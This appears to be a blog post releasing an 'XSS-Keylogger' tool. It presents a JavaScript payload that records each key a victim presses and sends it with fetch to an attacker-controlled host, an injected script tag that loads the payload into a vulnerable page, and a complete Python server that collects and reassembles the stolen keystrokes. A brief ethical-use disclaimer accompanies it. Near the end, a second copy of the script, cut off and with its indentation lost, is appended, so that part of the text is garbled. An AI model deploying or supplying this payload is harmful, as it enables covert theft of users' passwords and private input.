

Collecting target user’s keystrokes via xss vulnerability
- About the XSS vulnerability
- About the XSS-Keylogger Script
- Brief Overview of How the Script Works
- Disclaimer
- Usage
About the XSS vulnerability
XSS (Cross-Site Scripting) is a serious web vulnerability where attackers inject malicious scripts into web pages, potentially stealing sensitive information such as session cookie, local browser storage data, keystrokes, or taking control of user accounts.
About the XSS-Keylogger Script
The XSS-Keylogger.py is a python script written to assist with a successful XSS exploitation targeting users who visit the vulnerable web page/pages where keys pressed by user will be collected to attacker machine and will displayed in a readable sentence.
Brief Overview of How the Script Works

Keylogger-payload.js
In order to this script works, first, the attacker must discover the xss vulnerability on a web application. Then create the xss keylogger payload in the attacking directory.
function logKey(event) {
    let key = event.key;
    if (key === " ") {
        key = "' '"; // Replace space key with a space character for better readability
    }
    fetch("http://attacker-ip/k?key=" + key);
}

document.addEventListener('keydown', logKey);
This payload collects any pressed key by the target user and sends each keystroke in form of query to the attacker hosted web server.
XSS-Keylogger.py
This script includes a simple HTTP server that logs incoming requests to a file (saved-http-log.txt) in the current directory, then using the generated logs, the script extracts the pressed keys and prints them on the screen. Here’s a breakdown of how it works:
Setting up the web server

The script uses Python’s http.server and socketserver modules to create a basic HTTP server. The server listens on the IP address and port specified by the user (or defaults to 0.0.0.0:80).
Custom request handler
The script defines a custom request handler class (MyHttpRequestHandler) that extends http.server.SimpleHTTPRequestHandler. The log_message method of the custom handler is overridden to log incoming requests to the specified log file. It also updates the last_log_time variable.
Using the the src or img to load external resources in JavaScript, the browser will fetch the payload from the attacker url, then it execute the payload content in the context of the current webpage.
Inactivity check

If no logs have been received for 60 seconds (time.time() - last_log_time > 60), the script prints a message and stops the server. The waiting time can be changed.
Extracting keys from the log
The function (extract_key_from_log) extracts keys from the log file. This is done by reading the log file line by line and uses a regular expression to find lines containing the key (GET /k?key=...).
It extracts the key, replaces %27%20%27 with a space, and %27 with a single quote, then adds the key to a list (key_values). It returns the list of extracted keys. For further customization, capturing the Enter key and any other key that require encoding will be possible to add in the source code.
Server start and stop
The script starts the server in a separate thread and prints a message indicating the server has started. After the inactivity check, it attempts to extract keys from the log file and prints them if any are found. Finally, it shuts down the server.
Disclaimer
This tool is solely written and published for ethical use assessment. Remember, ethical behavior and responsible conduct are paramount in cybersecurity and information technology. By exercising caution, integrity, and respect for others’ rights and interests, you can help create a safer and more secure online environment for everyone.
Usage
Step-1:
Create the keylogger-payload.js file using the code at the end of page, and change the IP to your kali IP.
Step-2:
Create the xss-keylogger.py file using the code at the end of the page. start the xss-keylogger.py with python3. Input your kali ip and serving port so the script start the web server on your kali, to transfer the payload and catch the keystrokes in form of log.

Start the script as python3 xss-keylogger.py
The full script is at the end of the blog.
Step-3:
In the vulnerable xss page, use the HTML <script> tag to serve the keylogger-payload.js as an external JavaScript resource. This step will transfer the payload to target web application from the attacker machine.
<script src="http://attacker-ip/keylogger-payload.js"></script>
When the browser encounters this line, it will fetch the JavaScript file from the specified URL (http://attacker-ip/keylogger-payload.js) and execute its contents in the context of the current webpage.
Step-4:
Wait for the script to collect user’s keystrokes. If need be, modify the wait time. After the keystrokes are finished, the script will print the final output.
Keylogger-payload.js script below:
function logKey(event) {
    let key = event.key;
    if (key === " ") {
        key = "' '"; // Replace space key with a space character for better readability
    }
    fetch("http://attacker-ip/k?key=" + key);
}

document.addEventListener('keydown', logKey);
The full xss-keylogger.py script below, copy the full code and save it to your kali machine as .py file.
'''
- Release date: Feb 19, 2024
- Written by: S4ilor (Leo)
- Language: Python

I. VULNERABILITY
XSS (Cross-Site Scripting) is a serious web vulnerability where attackers inject malicious scripts into web pages, potentially stealing sensitive information such as session cookie, local browser storage data, keystrokes, or taking control of user accounts.

II. BACKROUND and DISCLAIMER
The XSS-Keylogger.py is a python script written to assist with a successful XSS exploitation targeting users who visit the vulnerable web page/pages where keys pressed by user will be collected to attacker machine and will displayed in a readable sentence.
This tool is solely written and published for ethical use assessment. Remember, ethical behavior and responsible conduct are paramount in cybersecurity and information technology. By exercising caution, integrity, and respect for others’ rights and interests, you can help create a safer and more secure online environment for everyone.

III. USAGE

Step-1:
Create the keylogger-payload.js file using the code below, and change the IP to your kali IP.
function logKey(event) {
    let key = event.key;
    if (key === " ") {
        key = "' '"; // Replace space key with a space character for better readability
    }
    fetch("http://attacker-ip/k?key=" + key);
}

document.addEventListener('keydown', logKey);

Step-2:
Start the xss-keylogger.py with python3. Input your kali ip and serving port so the script start the web server on your kali, to transfer the payload and catch the keystrokes in form of log.

Step-3:
In the vulnerable xss page, use the HTML <script> tag to serve the keylogger-payload.js as an external JavaScript resource. This step will transfer the payload to target web application from the attacker machine.
When the browser encounters this line, it will fetch the JavaScript file from the specified URL (http://kali-ip/keylogger-payload.js) and execute its contents in the context of the current webpage.

<script src="http://attacker-ip/keylogger-payload.js"></script>

Step-4:
Wait for the script to collect user's keystrokes. If need be, modify the wait time. After the keystrokes are finished, the script will print the final output.
'''

import http.server
import socketserver
import time
import threading
import re


some_cool_stuff = """
+====================================================================+
|__  ______ ____        _  __          _                             |
|\ \/ / ___/ ___|      | |/ /___ _   _| | ___   __ _  __ _  ___ _ __ |
| \  /\___ \___ \ _____| ' // _ \ | | | |/ _ \ / _` |/ _` |/ _ \ '__||
| /  \ ___) |__) |_____| . \  __/  | | (_) | (_| | (_| |  __/ |   |
|/_/\_\____/____/      |_|\_\___|\__, |_|\___/ \__, |\__, |\___|_|   |
|                                |___/         |___/ |___/           |
+====================================================================+
                                                             By S4ilor
"""

print(some_cool_stuff)

# Define the log file name
log_file = "saved-http-log.txt"

# Track the last log time
last_log_time = time.time()

# Ask user for IP address and port
ip = input("+++++ Enter listening IP address (default is 0.0.0.0): ") or "0.0.0.0"
port = int(input("+++++ Enter listening port number (default is 80): ") or 80)

# Define the Handler class
class MyHttpRequestHandler(http.server.SimpleHTTPRequestHandler):
    def log_message(self, format, *args):
        global last_log_time
        with open(log_file, 'a') as f:
            f.write(f"{self.log_date_time_string()} - {format % args}\n")
        last_log_time = time.time()

# Function to check for inactivity
def check_inactivity():
    global last_log_time
    while True:
        if time.time() - last_log_time > 60:
            print("+++++ No longer incoming logs. Waited 60 seconds.+++++")
            break
        time.sleep(1)
def extract_key_from_log(log_file_path):
    with open(log_file_path, 'r') as file:
        log_data = file.readlines()

    key_values = []

    for line in log_data:
        match = re.search(r'GET /k\?key=([^\s]+)', line)
        if match:
            key = match.group(1)
            key = key.replace('%27%20%27', ' ').replace('%27', "'")
            key_values.append(key)

    return key_values


# Set up the server
handler_object = MyHttpRequestHandler
my_server = socketserver.TCPServer((ip, port), handler_object)


# Print server start message
print(f"Server started on {ip}:{port}. Logs will be saved to {log_file} in current directory")
print("Sending the payload to target")
print("...")
print("...")
print("...")
print("Redirecting the key logs output...")

# Start the server in a separate thread
server_thread = threading.Thread(target=my_server.serve_forever)
server_thread.daemon = True
server_thread.start()

# Check for inactivity
check_inactivity()

# Extract keys from log
try:
    keys = extract_key_from_log(log_file)
    if keys:
        combined_keys = ''.join(keys)
        print(f"========>Extracted key values: {combined_keys}")
    else:
        print("No key values found in the log file.")
except FileNotFoundError:
    print(f"Error: File '{log_file}' not found.")
except Exception as e:
    print(f"An error occurred: {e}")

# Stop the server
my_server.shutdown()
| | (_) | (_| | (_| | __/ | |
|/_/\_\____/____/ |_|\_\___|\__, |_|\___/ \__, |\__, |\___|_| |
| |___/ |___/ |___/ |
+====================================================================+
By S4ilor
"""
print(some_cool_stuff)
# Define the log file name
log_file = "saved-http-log.txt"
# Track the last log time
last_log_time = time.time()
# Ask user for IP address and port
ip = input("+++++ Enter listening IP address (default is 0.0.0.0): ") or "0.0.0.0"
port = int(input("+++++ Enter listening port number (default is 80): ") or 80)
# Define the Handler class
class MyHttpRequestHandler(http.server.SimpleHTTPRequestHandler):
def log_message(self, format, *args):
global last_log_time
with open(log_file, 'a') as f:
f.write(f"{self.log_date_time_string()} - {format % args}\n")
last_log_time = time.time()
# Function to check for inactivity
def check_inactivity():
global last_log_time
while True:
if time.time() - last_log_time > 60:
print("+++++ No longer incoming logs. Waited 60 seconds.+++++")
break
time.sleep(1)
def extract_key_from_log(log_file_path):
with open(log_file_path, 'r') as file:
log_data = file.readlines()
key_values = []
for line in log_data:
match = re.search(r'GET /k\?key=([^\s]+)', line)
if match:
key = match.group(1)
key = key.replace('%27%20%27', ' ').replace('%27', "'")
key_values.append(key)
return key_values
# Set up the server
handler_object = MyHttpRequestHandler
my_server = socketserver.TCPServer((ip, port), handler_object)
# Print server start message
print(f"Server started on {ip}:{port}. Logs will be saved to {log_file} in current directory")
print("Sending the payload to target")
print("...")
print("...")
print("...")
print("Redirecting the key logs output...")
# Start the server in a separate thread
server_thread = threading.Thread(target=my_server.serve_forever)
server_thread.daemon = True
server_thread.start()
# Check for inactivity
check_inactivity()
# Extract keys from log
try:
keys = extract_key_from_log(log_file)
if keys:
combined_keys = ''.join(keys)
print(f"========>Extracted key values: {combined_keys}")
else:
print("No key values found in the log file.")
except FileNotFoundError:
print(f"Error: File '{log_file}' not found.")
except Exception as e:
print(f"An error occurred: {e}")
# Stop the server
my_server.shutdown()
Enjoy.
